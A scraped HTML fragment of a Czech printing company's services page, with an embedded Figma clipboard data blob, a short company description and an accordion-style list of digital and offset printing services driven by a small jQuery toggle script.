2K7fMiE61mVpFOEx4+BGQ03U5dfetWqCdscBzAkhf6maSPTKkkGKMyxwgQdf7iS+DSBX/[base64]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[base64]/d7gUepzrEbYCzyfyF/Iv7Z9Swt9UbuIU8UXt+jvJQ272UJ5aZ1+xOeyCuEur4T4e0WFYq0rq85qi2lcBcgyPT2BezRUWubqitNGcU9K2d/Lpq+U7g1luKyM+wQNk79Wuy9xdT/kVYjO/W/BnwdUqvT0A81ymdh8kE7cPdinkR/i0wQeqi8CHka/yYjy4fSz4Sgf0ebfSXpkoH4s/FFr6ueb1C9wXROwgK6lyRwnxHU0uev1bxXdUOafKrqxXCHN3BR4bEY3MwuPWefisZ5jhWrCjwvcls+/yvh4p0HzeQIieprhE+tmmX8690lO0+PfhHxyuRWGLBdTZV8BlYl/[base64]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[base64]/IdvDnRTTkAoOPvoXXxrhJMZ0DlE0uMyXRqqvoIq2pYLFza/wpXxJ2pc4KdU6cJ0vjZJD3XSOPcOr3+FLBU7iDnI2Pzj2bl8qLHNYizDa/M2XRkvSkGm1+JKHfGmMJLWqSBhfjPGlsZKCUq2LguFrn/KlcQpDiVI2EvN86VEnkY04YSx/2ZfGS9I05/C++PXlvvSYkxgXDmtdEvrSBElyyKvF8E1v+NJERWgYF+k9uHKLLz0uSePCYee/7fOlSWUOSdTiigd8abJahTgk87XMcV/6u1pZImSuDR/0ky9NUStNNh4KeRPSfOkJSQaHPLHmZpzgS1PLpBhb/LAqvjRNkhxyphj/XnVfelJSGLUKr67tS9MlqVV1wniuni/NkKRW1QijTmNfekrjim5l4a4NTX3paSeRKA5Klc/4iy89I0m3klNCULulLxWV9UWEeVOTvjRTkiLkNNDwy3a+9KxzyJyn1a78jr70XFmr8mRjdxdfmuVacVN4TAbVr/el2ZI0Lp7heWtv8aXn5dBEEc69LNuX5khSXwz51gk9fWmuHGrIPHjHT+7rS/Oc5Pb8wnByri+94CQiJL15mwb40nxJSi8Rzj1zsC8tUBiKkOPMronDfOlFSZrYDQjjyHBfekkOFaHCOFrgSy87iTA43eedN9aXFkrS409TtOcEX3pFfSkMgt+1Z4ovLXKtCP5c5kajJ33pVUl6C61CGFc/40uL5VDBMwHy5s72pSWuFROAITcM5vvS0rJW9LXryVd86TXXir7I4fhVS31pmVopeF7qwotLfGm5a0U2FEb/0JdWOIkwGhJGhTd8aWWZQ7Jx60MbfKlYrZQNgh//9iZfKlErBU+r4JxtvlRa1qo8Yfxtpy+tkmSJkHnYcMEeXwqdxF2uSBgLP/Kl19VXUOqWQ+Vah31ptVppOSiMt4/60honEQZvV3nVj/vSWkl6wHIrG5b+4Evr1JfGxR61q8ZvvvSGpJBEVY6Pzng77ktvOoeMq1F8dPY96b60PpYxzJhfFOHoof8s50tvqZUiPC0+evKs8r70tiRNgArx0V+2OMGX3pEUDXl0RuWTfGmDk3DIQyr1tbRMeleS0stTr+as3b60UVLksMCaA760yUk45CF1cOoXvrRZ2TBkg4dv5/yffOkfkpRD3cqn0nzpPUlBqfoqrFzxJF/aUtYXG1FwQxVf2ipJGxE7W94N1XzpfeeQnQ2HDebX9KVtaiWH3Mpbv6/tS9vVKiR4TewB9X1phyQFz4tV8G5jX9oph5o2LL3jeU19aZeTmAD12W1evtCXdkviiFWhYsVYTD8P/OH3AhN/2BTdnlbt7aZzK6wrd89Z6769bdhz66ftmPTh6mJ+KirKMJVivBsbvBlzUqzywzHDrzUxG4s9EjPDY2ZEzIyMmfyYGRUzBTHDL1GjY2Y239NNGH871ty8E0vj4/lGasXNE/FYRqx82U8/J5Z9nY9+Axpnjt7kfgbCy/[base64]/CM91np6nwYF6aYLrIc4Pc47LjMNGPWEeAFlMmUJVkQHQAnoGJtR4Jw4CGIwVgN2zxOjUUQqyDWiziSZYIPIU4nqqMQtiUXMaK6m/SXI8ywAHAC+XzWWWqsdkCZNtnpEOFXNPmFYf7MkPfjw6RTfQMk1iwoIx5PmgSO7QCIkOomoMuvKVUh7GcQ72SZ8H1sPmMJ1gEMwb2MDRitnQZg+Kl8kJnQgvJUd4IDJngaO1nEAsBLeHsN+6GINfRTgfIORBP6M1sBXSB2UB6ECPYC/s4AsOHCFGFeh9wOuRki/AcXShWRBYcggmWAbyCec5YQJzpg7HDIIyLuwdl+LtTTdhEtqfE2REPsMghTA/A8xMnUnABhM6g6mII17cuIcpQGEKsZi70CwGhTwzcL3Cw5i4tEMQ53c4cTzJLHsCxKYyoAEpks/[base64]/hfQ7OvoQIpnBxHBVnWLxf64CxF0NqLpiaXHwAiQ02pIhwNcTZECshLEkJX4VoDbFARFcuZlPug5gOEY4DTMTPk9QcBWHnog6BWIi9AyIkB/ZyVNlaKcJsZOgLsCN0P54B7M80tgBbJZM4sgHMh9QEMa/GDNvvPuYD+TKmDY7aMnY7JgXMtQTxGa4N04yRGJtJf8tF/AViDl6aQCpecw4XE7ioS43RSZzUS4FwB0pFeSO/DthJNJ6B5JaVunYLW8D0QhqOZGvAtAOYjxiRk6I4zW73zDjIKAaX0u+NJQLGjMYOFDEX0B9iXYkx/[base64]/pTKiUh7sczY3WZu1DhpZGWYwKXsYAduJV1GidOewpDOFHgakBDgBucgNtkNJZgWQqEr5T5uakMVEdqTp88NIypR0sN91QIcxIgjSJ7SGEKvEZENbF/[base64]/9fERvgO4DfJ97DRF9CUXCiTUvipg98Jo5bLlYQFmNWAruQxXOcAWtRRQREfyf72I6YCtme6RwbKg51wA6Uvl0/yi5JrCEu5SKZG/6AD7HtYt/[base64]/oxwhHO0v8TDkTzfByEZSFpzYfvYtdnsSQE9pNDt1paZkZLzlzGUvs7QFm+P7LcgNNATypG5epJIrDdHDB2LOUZCJ0jg9lcLEVYBBG+AWDZydqtKcJ+TK0S7GERrwKOQ5AnLKN4zAE3G0J3sLkN9UOI1vh6B4KtwIT0kArI7NH0MAczCZzl/vvisDeUgQ6AvUnA1Q7g4U7A55QhuP4eIhidNNl6kuFunw5vZj7+uds2dJYmex0w9giz1t3+nyG+xcc/sTvwHv7mAC+DvGuEB3BEdfOdiKqt3XMyPJNXRnkP6+MI1TalyHt2awfYDKgRhyjqAkEWZMMt+BAw63F6DUIJRAAwJG/f1di59J9gkfEPcG4KFF1K3QXUDS/Dy2uMtRVKCLEPEMgbNtyUIuy+pMlmLQefi7iQqgRgWZhYiLMdcIMIj0AUVaPJp/g4CWIbRFCetnIao6buvvmR6tPxcYzyACGyTAiMyIKXUiB8jyrzVfd9wnsNdht1V0EE27nAm7MbU0T4IRebsJoYmkuKyCymKMTweQdMMBX7BYQZA/iMMoSyXcQdAJza9vhYKKI5F9Mo9Sh/S7KT/n7yiyYUU+sTN78WFvMCUcokOgUXblrdkAKmA872JGGucgCv3ZMmYKLoZBH8CBE+CkgjX09j9cHAvgzghts1ztJklwMm/JwEloPQ/Coyrd20xFeaSZBeSw6cXZYizHSIdKx2k4DE2yvw8z2DqQ5hFMNGdoTdWPdO+w7geGb0BExo3c8UYGiFztJtbweitZKtg8OFAA5s5ixsAh/uQT4UpzHsK2wi2kQBVP0OMI7yBUVVdQQ0DWm7B1ujmKo6sSmLqXQaEpuPm35UtlMciN5IpkGEzG492IJVWHeCJXpbk4st2LaML2Bctg/lQxI/FiL8hNE/ywXWLk8RdhtNdiB8CmE3cMEcsUuchZjngAmewn4JYSZycZAa+ZS9IvJQ6FIvMnatiE5cLKVkQcyCsBdwMYnSgPKwiNqAm1Flm5YR3zK4ltglGktXgEZLL7J8miIXBzOZcUy+/3OS2Q6AP25idxHnYfoYSvkBQpuY0SSbiqBJxrYQ7SrFztJkjQPRNBChYRXxJSXciVU34WYUl4W3qfoVhSbBUYigBOVrCA38awgepAJ6YTbmAIQZwcVeLvpxAzZA2Osg1HcAOReCVESnO/LENw+mwf++2lakKQ2dS3Q0of54B/hAhR0oYjOgP8ShEk4JpbQDRKemjYDGKIuw7qA1hSrNIPo5C8GUA7ABruBkKmIqfR6m+i/[base64]/5zjp66EQnVCApwxtFTNqEkCoQ84ZiMqaMnc1dxpAKL3qrMBhcvgZ9MlxqKvbkMXMVM/oC82U4O4OFOwGFasyxDLUs7hs7S6HQGbbQsAyW9EoGvc5bA2cYAbu9P6MOQ/QnArm5jkPIR8hXDHsIhNtRxQCBYT4pUqxjCAHiiRRvAnCQBfcSFgg6WlIFdgBepa/fQ3zK87cXqOBB8CMCbs5tSRLiP8j5Fz9pgA+AYZTnlGAR9CLjVH3wGYTTLdjL227ClIi6lu1mUBpDu0aqngQJJ5dO8X07JvYIq7slzhgO87lKtZSYOXgSkUwopU7IgrgB8TsHa5uoCYHJoxvu/mSRiCuBliHXYN0UcBzAYcyblawibSTSk1fTEurNYAYA9MXzGWYa6yIHoddHdjXchSK/dhv0VH+GHjPkY6qcQnzIye6AMfA+reVGEAwcCcsw/[base64]/4vmmqu66gAIGyYBsCyIK+abssWO6DsmB6MQCXhQcBSUaUT1sN3ijwMuCyoBQmqGKep2tlIZwBIAvBRNoqC2YU7pWFQQxeWdCJOqwD0ZGmZREBzHI3qs/KQm8HcIMph0cB24D4eiXptBFMZ0oTiCYiLuDiREozym7NggsBegzJDmflmIsdQAkArzJhOmO/hrD/BqiBo36UFnL2AOAGyghK3yRtd1BDAQTcewcsQ+AfUhStWa19yT08tC+ZVg78+b1BoBzEuZRQw24PYFHaEc7Sv/YUiHAudhyEZSX+9/veEHM/MTHHmUOAwC0/hh6w/IJnWR9afjxo3fLTO61bfuHrgCT38y3aatUFP3jALb/wGAxVgkN0pOVn9gFYfgwlWn7BW7hn+YUMJ6wnYhGgDk3I4+8RAcx2d3C5v5jsamZbjmp3cQP4HKDXcZhN3DgHDjF53TJQZwJmFz6PSlqONIxWZjGSQMio+AcTeaYP/SJFh6TgPoZRl2B7EWxDCHMrSlNGzNZgLxZxGdG3gjgfG6gngFEKdGgCUOVe2rTBydCkCbJEjMQb3zHCMbRxx76JECQ2fIIoz4MI5gB07n0NH8qafZManLvt+xDyzoM/AoxKHZPpAwBOhnYn3bWAsO/QhliV2IQLfiE1EtSYC+ESG43THE9n0KYQj9ocyl6XzdVY97rcHDAuM3qEJVgDphJgKMmOYb3XZcAygEtmtK8D2pIpPSMso3VA+bCnKp6edK/t4A7iiou4EeVbyjX41Rcb/cQZfgDRHvuHzxG2O1WOUB6m/CjiUZyl4exprI6k4UukG+92tbPUIDEAYz+nu3Iifubumtbuc4Q9gg/aaRty1ixPEe4RyFGJnrgxMQiCCb4nqNMhjGJg3oW7saPIjbJufkh9jmiYSZOZAKUzyq8h0/mgfqo7xYH/qs8D5imKXozDCVQ9SMmnlrZyOxCH73FxJ+RaCNMJQu2zIGZB6IEWPg7RgFpuG64NuImCNU1TxL/7eWChm3VXcOFm3RkO/HlUhpgGWJbJyLF/[base64]/h2XYibgH8FeI6bHsR5wMug6hFaSTiBIjTKViOmxGhP59yKd+t/J8J2ADRCLsWwl4CKCF/bEncFIY7AqAzazgT8BQ5X4wdLOJNwEUQm7EjMyF2AoLiyN5ckiK2lUSL/JRSBvU6oGWpS7ObVOFUQPdS98HF9oPQQ0rTLjUPmZFuJlyKpOcWgO962OYixgIaQeDE1hQxO8lNK3VnFvOpAngVsLQksgPKCOatfQVbBcK+DFhfzBCxI4sJYBYgWBmt4YVsD2YMIDuTJYIdl8lmo/RuyETZT+JGoszH2hUQPQFTi3kxwV6Ad06u7DMlkV2XIuyJpW5V2LMJ2bwO0KCiUTJe+zBoaJJkMQMAUUTaWoyCn0RZSZktYk0yOsRgww0pwm6HCCE+hAhKqHEQ8jWILyDMIi6+ocyjfAcRzAT8SJlC+REiHOWAsXk0/QbC3gb4AqcdIT+G0HeacDsXTSlvQdgG1FjJBZZERoQt4qIJwlQRzbmYQMmEGAOhnUyDS43WjNUblOlMqtzmM94BHjfYgSI2A/pDHCrhpayUmwCIPjJuBDRGWYQ9X8QUqjSD6OcsxJ+fcQfgXYMwi8vAS7jXQG2PFHDfDMZrir4F+KWE98KsVIb/X59xY94pn7nmOthXgcEI2O0wklJ1qG35FGnqEqjleAgwwU8EXA8i/AZA5LKBhiKQzejN9zR2h3mqFvENN5umoc7uRWmoHMwDdahvuCG/LgKMrcIHGtUITkXVN1xsQhkUCBtR6+TW0TfcUBs9caQCM7PcbwoP0qXOTu6TQaLYmKrYLpkQylBVyhTKrCyIDoDfKLLaqwWs2rPMw2kingAo+esR3hHBMyr4mLl/FiN1q6wtd56jssnlpunsZMaj8kiyc50l7BUOuL9pCStC2L00YdjhYRyXa0329wEOyNn7gCN4fhN7FMIsBxynHc6wEI874OaIPQihp4nBoU1S1kOY+rRfzMVpCE+KKM/Fw1xgTbsy4gwuqlO+VR7OASwjB22wT0C4jyv9GPJwZ8n0ZAfcJzgzBsIsATxNjbXYFVnMF4GFZDlcCjCZ2umi3dVOAug+PBhZ6064BwFuy7ixRCD6s7mBIuYC+kOsK6HLUrIDsA2lvADTBEVVLxDRBdAcIsNZCA49gP/Bf2HHKs1hduk9ViBwnywsoF5rE4xllTaCMFPouhlEUTL1yeIFQJLeF9FW78/[base64]/bUoXA3Qa5FiAhDCEsAUFuLz2LYQ4VTAwkyShQ059yjJSmcqv4ZM3wXSKjZDHWABYR+F0FGFndAdo81GEQsA2uKWMrAzNI4Q0IJBvYm9BcJuAgyD2EKZCKHpG8ymGdasSBF2K+Q7lP0Qemqa45DPOovTiQ647SU4DGF6cfExpQvEFhHcLcOOoo/dZiGErYEyA+JkSj6ENjFzB0W2WRnxBYOrg3XvSRcDGG1q+Ga5+1DWhBpKrU7gYQuybpY5QBc/OcD5klteH0J/CKO/6JG1u+lCwCxNmmwmNTsixBkQ9+D+FGooCG3rer0OvoOcTRDBHoD6XIFdwOQOnwDwT6cz/tG/VP5xnypDPc7dttkO0FqJehxdt2UpRPgGQH92vxt7Mh3ar8hHM3LzK8QdEEV6Fo5ijlckpJkieAEKSph0WKOPRAJ6cqpJ0emM034EqE/1Rc7Sf34ZiCIyXRVdbbACDiYDpLqvhg7sZAopl9nVcS1QRNqcFKwqqzwQoOYpP2a8e1j/Ox/EelOvCuGZHkRDvNpJ96VDMA+N/SelKzW+YUT2au7cAYj2WPdBrJMDtFUmP0cZSoq+hwjHAOKMdQY1tA3YlyC06tc5C7HLAX0ijv6Xn+BH2rNYQ44uVj4MKQ4O4hhr/lFGvEmzdIgSCFU3rybdNzSjP9kK91HdjfO1FLDcQbuAuuYDIhH7IXaVCOqGeHP23RShEm7Dfg4ByyyDWO4sNeY44I6SgTtIPIDKQPSgsc5pC8AsSj2K+41W50YFkroF5vs/3I/ff5zSTyoR6ADYS0tlG0And9HbYfwNpfwAEYxGYeh2KoJSx9jd0UcbGpYmaxxwe4MRYbZEN1evnEXqxr2V6vPbf9HfpZADvPCUovKDxFSX6HOS0XdueydKU8Z3Da31nVu/HOg7t70Qq+/cAqYdQJMWQJUBtGmDE0so+s4djsLbpbR5lDY6Gms9ZTeDeJLYzoMwLwAupMkKfOhRG7xNDb2Y7ICQ9/CbFLAAOqabzwGcnoM9dKfdLNhIG8UaQij4cBE1EtSYD6GncWqcZop7hWOsPC3oPHCAgzK2SybEn6fm/x9Ozfz+8hgJ0LzUHqZ5GXADs3Vrzf0o3Gv3GNW8NDdzr1tBXIXVvBSIJozcuXmZT5s2OBnHwDUvDR1mMy+5g9G8tEUQzEsdNdy8DIhR8zJ4Ax+al3YbNZiXdj+EvBtDnwL6E1k6JtbvAMxLsh7NS7uLNsTK+ozmpVlFjQQ12AMZHo+MaJzmsQwGbe/HtZuXrRyIHkm9MiHWkvo6lMmU+UpuR0A6Kta6OyZAjjiYa6+AWMS9WAPxE1Y7mKnLxQ8krSsjSyOYYAQXmnXPOku46x3Qk1NbG8RX5OtbSCwHw4gwa7j4FPIViEBVyV1AU5JKjcVcjOJiCuUhEbmA/lSv5Sx3paIDKBUA96CUx94OYQSupWB5vEWELQdxLiXUsNsDmGR2hLP0/4QD0ewfB2FXAP47/jjLqmai4O3R1IIYlUwtiIdQmGTauaMFcQeTrBUEqWReMlMB0Ux9xAH8F9KmDU6IJFoQU/CmBTGDNm5BPAehBTGPSM6DCJYDtCDewodbEDupoQVxAELebYw+BbIBdEysP+JNC+Iw3bkFsZc2xBpugnDBr6aGFsQKCLcgonGa+xhz6rSI57/[base64]/gEiz+ZptwedBZsoJgadvKUoBrYDfgoDJDJZiPT/5//w6l7BiyqIWMMc1qn4PbqPk+twLeATnIWvUfUQ3ufgTOe8YAoXrHw5w+L9WgdYuJBuK6jJxQeQ2EDHOoGQVaKP72xhNCEp2lJMa4gFIrpyMZtyH8R0iHAcYCJ+nqTmKAi35Q2BWIi9AyIkB/ZyVNlaKYKXYm4jVnMyeAawP/P//j+8MlVy3FLFfQ8yUZec3ZhMbUkdUJqSopa4d1tSQ1LUCoIJys7A3AG4vcIdsLUlaQ/UlmR7EbzbkgbjTVvSI7RxW1IhhLak8QR+HoRurduSXsKH25JKqaEtaQOEvJuDKRAewInbkj4AaEvaTHduS1pNG2INF0O44OdQQ1vSMxDaklLjjFbh/cUsBi0au/I/529PfnPfi9rAulVYw4E//[base64]/dizsyAuyjLmeQr7O18iuVHV6MqBGoDtVLHlAeORP6Ec4b7wpMRRMds/9sYSiAsApSXGzMhUv7SNAjDmfwE=(/figma)--&gt;"></span><em>Poskytujeme profesionální tiskové služby a kvalitní polygrafický servis od DTPka po knihařinu včetně distribuce tiskovin po Evropě. Zakládáme si na dlouhodobé spokojenosti našich zákazníků a jsme rádi, že se nám to daří.</em></p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2">
				
				
				
				
				<div class="et_pb_code_inner"><script>$(function(){$('.print-service-module-n2').on('click',function(){let hiddenPath='.print-service-hidden';let thisPath=$(this).children(hiddenPath);if(thisPath.is(':visible')){$(hiddenPath).slideUp();$(hiddenPath).siblings('.print-service-visible').find('.plus-button').attr('src','https://akcnitisk.cz/wp-content/uploads/plus.png')}else{$(this).find(hiddenPath).slideDown();$(this).find('.plus-button').attr('src','https://akcnitisk.cz/wp-content/uploads/minus.png');$(hiddenPath).not(thisPath).siblings('.print-service-visible').find('.plus-button').attr('src','https://akcnitisk.cz/wp-content/uploads/plus.png');$(hiddenPath).not(thisPath).slideUp()}})});$(function(){window.matchMedia('(max-width:730px)').matches?$('.print-service-module-n2').unwrap():$('.print-service-module-box').appendTo('.print-service-n2')})</script>
<div class="print-service-n2">
  

		<div class="print-service-module-n2">
						<div class="print-service-visible">
							<div class="print-service-text">
								<h2>DIGITÁLNÍ TISK </h2>
								<p>rychlý a výhodný pro menší a střední náklady tisku</p>  
							</div>
							<img decoding="async" class="plus-button lazy loaded lazyload" data-src="https://akcnitisk.cz/wp-content/uploads/plus.png" width="33px" height="33px" src="[data-uri]" style="--smush-placeholder-width: 33px; --smush-placeholder-aspect-ratio: 33/33;">
						</div>
						<div class="print-service-hidden hidden">
							Pravidelný servis, údržba a profesionální kalibrace produkčních digitálních strojů zajišťuje brilantní barevnost tiskovin. Díky tomu vždy vypadá skvěle, ať už jsou to vizitky, letáky nebo například katalogy. 
						  <br /><a class="help_details et_pb_button et_pb_button_0" href="https://akcnitisk.cz/digitalni-tisk/" data-icon="9" target="_blank" rel="noopener">
						Digitální tisk
					</a>
						</div>
					</div>
		<div class="print-service-module-n2">
						<div class="print-service-visible">
							<div class="print-service-text">
								<h2>OFSETOVÝ TISK </h2>
								<p>výhodný pro tisk většího množství tiskovin</p>  
							</div>
